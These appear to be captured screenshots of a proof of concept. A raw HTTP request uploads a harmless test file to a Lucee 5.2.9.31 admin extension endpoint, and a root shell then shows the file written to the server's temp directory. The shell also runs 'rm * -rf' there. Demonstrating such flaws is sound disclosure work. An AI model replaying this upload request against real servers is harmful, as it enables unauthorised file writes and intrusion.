 Pretty Raw \n Actions
1 POST /lucee/admin/ext.applications.upload.cfm?sttext.ext.errorFileUpload&sttext.ext.theerror
HTTP/1.1
2 Host: 172.31.78.227
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMKZcpH6dUuArFqMF
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7 Content-Length: 217
8
9 ------WebKitFormBoundaryMKZcpH6dUuArFqMF
10 Content-Disposition: form-data; name="extfile"; filename="harshtest.lex"
11 Content-Type: application/octet-stream
12
13 Test create
14
15 ------WebKitFormBoundaryMKZcpH6dUuArFqMF--
16
Pretty Raw Render \n Actions
67 }
68 </script>
69
70
71
72 <table id="-lucee-err" cellpadding="4" cellspacing="1">
73 <tr>
74 <td colspan="2" class="label">
Lucee 5.2.9.31 Error (expression)
</td>
75 </tr>
76
77 <tr>
78 <td class="label">
Message
</td>
79 <td>
key [ADMINTYPE] doesn't exist in the request scope
</td>
Ubuntu
Ubuntu
Ubuntu
Ubuntu
root@0657bc2c7aca:/opt/lucee/web/temp# rm * -rf
root@0657bc2c7aca:/opt/lucee/web/temp# ls
harshtest.lex
root@0657bc2c7aca:/opt/lucee/web/temp# cat harshtest.lex
Test create
root@0657bc2c7aca:/opt/lucee/web/temp#